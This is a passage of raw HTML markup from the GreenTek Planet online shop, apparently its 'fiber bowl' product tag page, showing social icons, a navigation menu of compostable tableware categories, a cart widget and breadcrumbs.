						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-fd17bc6" href="https://www.linkedin.com/company/greentek-planet/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-26a86d1" href="https://www.pinterest.com/hempstraws/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-pinterest" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6d60c8b" href="https://www.youtube.com/@greentekplanet" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-50f2508" href="https://www.tiktok.com/@greentekplanet" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-7e31c13 elementor-hidden-mobile elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="7e31c13" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-811f73b e-con-full e-flex e-con e-child" data-id="811f73b" data-element_type="container">
				<div class="elementor-element elementor-element-1499c2e elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="1499c2e" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://greentekplanet.com">
			<img fetchpriority="high" width="4810" height="1595" src="https://greentekplanet.com/wp-content/uploads/2024/02/GT_GreenTek_Planet_Logo_Color.png" class="attachment-full size-full wp-image-64908" alt="GreenTek Planet Logo" srcset="https://greentekplanet.com/wp-content/uploads/2024/02/GT_GreenTek_Planet_Logo_Color.png 4810w, https://greentekplanet.com/wp-content/uploads/2024/02/GT_GreenTek_Planet_Logo_Color-450x149.png 450w, https://greentekplanet.com/wp-content/uploads/2024/02/GT_GreenTek_Planet_Logo_Color-1000x332.png 1000w, https://greentekplanet.com/wp-content/uploads/2024/02/GT_GreenTek_Planet_Logo_Color-300x99.png 300w, https://greentekplanet.com/wp-content/uploads/2024/02/GT_GreenTek_Planet_Logo_Color-768x255.png 768w, https://greentekplanet.com/wp-content/uploads/2024/02/GT_GreenTek_Planet_Logo_Color-1536x509.png 1536w, https://greentekplanet.com/wp-content/uploads/2024/02/GT_GreenTek_Planet_Logo_Color-2048x679.png 2048w" sizes="(max-width: 4810px) 100vw, 4810px" />				</a>
											</div>
				</div>
		<div class="elementor-element elementor-element-8208548 e-con-full e-flex e-con e-child" data-id="8208548" data-element_type="container">
		<div class="elementor-element elementor-element-a4cc786 e-con-full e-flex e-con e-child" data-id="a4cc786" data-element_type="container">
				<div class="elementor-element elementor-element-d548e9e elementor-widget elementor-widget-ekit-nav-menu" data-id="d548e9e" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_mobile" 
			data-hamburger-icon="" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="767">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-main-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-main-menu" class="elementskit-navbar-nav elementskit-menu-po-left submenu-click-on-icon"><li id="menu-item-69183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69183 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-custom_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=950><a href="https://greentekplanet.com/shop/" class="ekit-menu-nav-link">Shop<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="69184" class="elementor elementor-69184" data-elementor-post-type="elementskit_content">
				<div class="elementor-element elementor-element-c19f4b6 e-flex e-con-boxed e-con e-parent" data-id="c19f4b6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-da8205a e-con-full e-flex e-con e-child" data-id="da8205a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-84536a9 elementor-widget__width-auto e-transform elementor-widget elementor-widget-heading" data-id="84536a9" data-element_type="widget" data-settings="{&quot;_transform_rotateZ_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:270,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">product
categories</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-dd718cf e-con-full e-flex e-con e-child" data-id="dd718cf" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-992c0f9 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="992c0f9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-float">
				<ul id="menu-1-992c0f9" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68986"><a href="https://greentekplanet.com/product-category/bagassefiber-disposables/?wpf_filter_cat_1=220&#038;wpf_fbv=1&#038;all_products_filtering=1" class="elementor-item">Bagasse (Fiber) Disposables</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68987"><a href="https://greentekplanet.com/product-category/bundles/?wpf_filter_cat_1=378&#038;wpf_fbv=1" class="elementor-item">Greentek Bundles</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68988"><a href="https://greentekplanet.com/product-category/plant-based-plastics/?wpf_fbv=1&#038;wpf_filter_cat_1=217" class="elementor-item">Plant Based Plastics</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68989"><a href="https://greentekplanet.com/product-category/sample-boxes/?wpf_filter_cat_1=253&#038;wpf_fbv=1" class="elementor-item">Sample Boxes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68990"><a href="https://greentekplanet.com/product-category/subscription/?wpf_filter_cat_1=375&#038;wpf_fbv=1" class="elementor-item">Subscription</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-992c0f9" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68986"><a href="https://greentekplanet.com/product-category/bagassefiber-disposables/?wpf_filter_cat_1=220&#038;wpf_fbv=1&#038;all_products_filtering=1" class="elementor-item" tabindex="-1">Bagasse (Fiber) Disposables</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68987"><a href="https://greentekplanet.com/product-category/bundles/?wpf_filter_cat_1=378&#038;wpf_fbv=1" class="elementor-item" tabindex="-1">Greentek Bundles</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68988"><a href="https://greentekplanet.com/product-category/plant-based-plastics/?wpf_fbv=1&#038;wpf_filter_cat_1=217" class="elementor-item" tabindex="-1">Plant Based Plastics</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68989"><a href="https://greentekplanet.com/product-category/sample-boxes/?wpf_filter_cat_1=253&#038;wpf_fbv=1" class="elementor-item" tabindex="-1">Sample Boxes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68990"><a href="https://greentekplanet.com/product-category/subscription/?wpf_filter_cat_1=375&#038;wpf_fbv=1" class="elementor-item" tabindex="-1">Subscription</a></li>
</ul>			</nav>
						</div>
				</div>
		<div class="elementor-element elementor-element-7667f5a e-con-full e-flex e-con e-child" data-id="7667f5a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-8143b40 e-con-full e-flex e-con e-child" data-id="8143b40" data-element_type="container">
				<div class="elementor-element elementor-element-5ba251b elementor-widget elementor-widget-image" data-id="5ba251b" data-element_type="widget" data-widget_type="image.default">
																<a href="https://greentekplanet.com/product-category/plant-based-plastics/straws/">
							<img width="64" height="64" src="https://greentekplanet.com/wp-content/uploads/2023/12/Straws.png" class="elementor-animation-bob attachment-large size-large wp-image-3446" alt="Paper Straws vs Hemp Straws" />								</a>
															</div>
				<div class="elementor-element elementor-element-b3a2d4e elementor-widget elementor-widget-image" data-id="b3a2d4e" data-element_type="widget" data-widget_type="image.default">
																<a href="https://greentekplanet.com/product-category/plant-based-plastics/utensils/">
							<img width="64" height="64" src="https://greentekplanet.com/wp-content/uploads/2023/12/Utensils.png" class="elementor-animation-bob attachment-large size-large wp-image-3447" alt="Bioplastics Utensils" />								</a>
															</div>
				<div class="elementor-element elementor-element-c0a68a6 elementor-widget elementor-widget-image" data-id="c0a68a6" data-element_type="widget" data-widget_type="image.default">
																<a href="https://greentekplanet.com/product-category/bagassefiber-disposables/bowls/">
							<img loading="lazy" width="64" height="64" src="https://greentekplanet.com/wp-content/uploads/2023/12/Bowls.png" class="elementor-animation-bob attachment-large size-large wp-image-3441" alt="Hemp Fiber Bowls" />								</a>
															</div>
				</div>
		<div class="elementor-element elementor-element-001d8d4 e-con-full e-flex e-con e-child" data-id="001d8d4" data-element_type="container">
				<div class="elementor-element elementor-element-4a349f1 elementor-widget elementor-widget-image" data-id="4a349f1" data-element_type="widget" data-widget_type="image.default">
																<a href="https://greentekplanet.com/product-category/bagassefiber-disposables/clamshells/">
							<img loading="lazy" width="64" height="64" src="https://greentekplanet.com/wp-content/uploads/2023/12/Clamshells.png" class="elementor-animation-bob attachment-large size-large wp-image-3442" alt="Hemp Fiber Clamshells" />								</a>
															</div>
				<div class="elementor-element elementor-element-c8764c9 elementor-widget elementor-widget-image" data-id="c8764c9" data-element_type="widget" data-widget_type="image.default">
																<a href="https://greentekplanet.com/product-category/bagassefiber-disposables/cups/">
							<img loading="lazy" width="64" height="64" src="https://greentekplanet.com/wp-content/uploads/2023/12/Cups.png" class="elementor-animation-bob attachment-large size-large wp-image-3443" alt="Hemp Fiber Cups" />								</a>
															</div>
				<div class="elementor-element elementor-element-f0f2868 elementor-widget elementor-widget-image" data-id="f0f2868" data-element_type="widget" data-widget_type="image.default">
																<a href="https://greentekplanet.com/product-category/bagassefiber-disposables/bowl-lids/">
							<img loading="lazy" width="64" height="64" src="https://greentekplanet.com/wp-content/uploads/2023/12/Fiber-Lids.png" class="elementor-animation-bob attachment-large size-large wp-image-3444" alt="Hemp Fiber Cup Lids" />								</a>
															</div>
				</div>
		<div class="elementor-element elementor-element-7fa6e35 e-con-full e-flex e-con e-child" data-id="7fa6e35" data-element_type="container">
				<div class="elementor-element elementor-element-a7e926b elementor-widget elementor-widget-image" data-id="a7e926b" data-element_type="widget" data-widget_type="image.default">
																<a href="https://greentekplanet.com/product-category/bagassefiber-disposables/fiber-plates/">
							<img loading="lazy" width="64" height="64" src="https://greentekplanet.com/wp-content/uploads/2023/12/Fiber-Plates.png" class="elementor-animation-bob attachment-large size-large wp-image-3445" alt="Hemp Fiber Plates" />								</a>
															</div>
				<div class="elementor-element elementor-element-7573831 elementor-align-justify elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="7573831" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-bob" href="https://greentekplanet.com/shop/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">SHOP NOW</span>
					</span>
					</a>
								</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div></li>
<li id="menu-item-67816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67816 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://greentekplanet.com/about-us/" class="ekit-menu-nav-link">About Us</a></li>
<li id="menu-item-67815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67815 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://greentekplanet.com/articles/" class="ekit-menu-nav-link">Articles</a></li>
<li id="menu-item-67817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67817 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://greentekplanet.com/b2b-accounts/" class="ekit-menu-nav-link">B2B Accounts</a></li>
<li id="menu-item-68825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68825 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://greentekplanet.com/contact/" class="ekit-menu-nav-link">Contact</a></li>
</ul><div class="elementskit-nav-identity-panel"><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-57a2da4 e-con-full e-flex e-con e-child" data-id="57a2da4" data-element_type="container">
				<div class="elementor-element elementor-element-17aadb9 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="17aadb9" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY5Mjg1IiwidG9nZ2xlIjpmYWxzZX0%3D">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-user" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M313.6 304c-28.7 0-42.5 16-89.6 16-47.1 0-60.8-16-89.6-16C60.2 304 0 364.2 0 438.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-25.6c0-74.2-60.2-134.4-134.4-134.4zM400 464H48v-25.6c0-47.6 38.8-86.4 86.4-86.4 14.6 0 38.3 16 89.6 16 51.7 0 74.9-16 89.6-16 47.6 0 86.4 38.8 86.4 86.4V464zM224 288c79.5 0 144-64.5 144-144S303.5 0 224 0 80 64.5 80 144s64.5 144 144 144zm0-240c52.9 0 96 43.1 96 96s-43.1 96-96 96-96-43.1-96-96 43.1-96 96-96z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY3ODA4IiwidG9nZ2xlIjpmYWxzZX0%3D">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-heart" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M458.4 64.3C400.6 15.7 311.3 23 256 79.3 200.7 23 111.4 15.6 53.6 64.3-21.6 127.6-10.6 230.8 43 285.5l175.4 178.7c10 10.2 23.4 15.9 37.6 15.9 14.3 0 27.6-5.6 37.6-15.8L469 285.6c53.5-54.7 64.7-157.9-10.6-221.3zm-23.6 187.5L259.4 430.5c-2.4 2.4-4.4 2.4-6.8 0L77.2 251.8c-36.5-37.2-43.9-107.6 7.3-150.7 38.9-32.7 98.9-27.8 136.5 10.5l35 35.7 35-35.7c37.8-38.5 97.8-43.2 136.5-10.6 51.1 43.1 43.5 113.9 7.3 150.8z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-88897e1 toggle-icon--basket-medium elementor-widget__width-auto elementor-menu-cart--cart-type-mini-cart elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="88897e1" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;mini-cart&quot;,&quot;open_cart&quot;:&quot;mouseover&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg class="e-font-icon-svg e-eicon-basket-medium" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 365C104 365 105 365 105 365H208L279 168C288 137 320 115 355 115H646C681 115 713 137 723 170L793 365H896C896 365 897 365 897 365H958C975 365 990 379 990 396S975 427 958 427H923L862 801C848 851 803 885 752 885H249C198 885 152 851 138 798L78 427H42C25 427 10 413 10 396S25 365 42 365H104ZM141 427L199 785C205 807 225 823 249 823H752C775 823 796 807 801 788L860 427H141ZM726 365L663 189C660 182 654 177 645 177H355C346 177 340 182 338 187L274 365H726ZM469 521C469 504 483 490 500 490S531 504 531 521V729C531 746 517 760 500 760S469 746 469 729V521ZM677 734C674 751 658 762 641 760 624 758 613 742 615 725L644 519C647 502 663 490 680 492S708 510 706 527L677 734ZM385 725C388 742 375 757 358 760 341 762 325 750 323 733L293 527C291 510 303 494 320 492 337 489 353 501 355 518L385 725Z"></path></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-4ef45a7 elementor-hidden-desktop e-flex e-con-boxed e-con e-parent" data-id="4ef45a7" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-b2e5fe7 elementor-widget elementor-widget-heading" data-id="b2e5fe7" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">FREE SHIPPING WORLDWIDE</h2>				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-1ad12a0 elementor-hidden-desktop e-flex e-con-boxed e-con e-parent" data-id="1ad12a0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-d1ed46a e-con-full e-flex e-con e-child" data-id="d1ed46a" data-element_type="container">
				<div class="elementor-element elementor-element-3c7da1e elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="3c7da1e" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://greentekplanet.com">
			<img fetchpriority="high" width="4810" height="1595" src="https://greentekplanet.com/wp-content/uploads/2024/02/GT_GreenTek_Planet_Logo_Color.png" class="attachment-full size-full wp-image-64908" alt="GreenTek Planet Logo" srcset="https://greentekplanet.com/wp-content/uploads/2024/02/GT_GreenTek_Planet_Logo_Color.png 4810w, https://greentekplanet.com/wp-content/uploads/2024/02/GT_GreenTek_Planet_Logo_Color-450x149.png 450w, https://greentekplanet.com/wp-content/uploads/2024/02/GT_GreenTek_Planet_Logo_Color-1000x332.png 1000w, https://greentekplanet.com/wp-content/uploads/2024/02/GT_GreenTek_Planet_Logo_Color-300x99.png 300w, https://greentekplanet.com/wp-content/uploads/2024/02/GT_GreenTek_Planet_Logo_Color-768x255.png 768w, https://greentekplanet.com/wp-content/uploads/2024/02/GT_GreenTek_Planet_Logo_Color-1536x509.png 1536w, https://greentekplanet.com/wp-content/uploads/2024/02/GT_GreenTek_Planet_Logo_Color-2048x679.png 2048w" sizes="(max-width: 4810px) 100vw, 4810px" />				</a>
											</div>
				</div>
		<div class="elementor-element elementor-element-9a55c4e e-con-full e-flex e-con e-child" data-id="9a55c4e" data-element_type="container">
				<div class="elementor-element elementor-element-478b7fc elementor-mobile-align-justify elementor-widget-mobile__width-inherit elementor-widget elementor-widget-button" data-id="478b7fc" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY5MzEwIiwidG9nZ2xlIjpmYWxzZX0%3D">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="icon icon-menu1"></i>			</span>
								</span>
					</a>
								</div>
				</div>
					</div>
				</div>
				</div>
			</div>

			<div data-elementor-type="product-archive" data-elementor-id="68140" class="elementor elementor-68140 elementor-location-archive product" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-43f5f95e elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="43f5f95e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-23e10610 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="23e10610" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://greentekplanet.com">Home</a>&nbsp;&#47;&nbsp;Products tagged &ldquo;fiber bowl&rdquo;</nav>				</div>
				<div class="elementor-element elementor-element-5448a5cc elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="5448a5cc" data-element_type="widget" data-widget_type="theme-archive-title.default">
					<h1 class="elementor-heading-title elementor-size-default">fiber bowl</h1>				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f1e12a4 elementor-hidden-desktop e-flex e-con-boxed e-con e-parent" data-id="f1e12a4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset_tablet&quot;:85,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-d811c74 elementor-widget-mobile__width-auto elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="d811c74" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://greentekplanet.com">Home</a>&nbsp;&#47;&nbsp;Products tagged &ldquo;fiber bowl&rdquo;</nav>				</div>
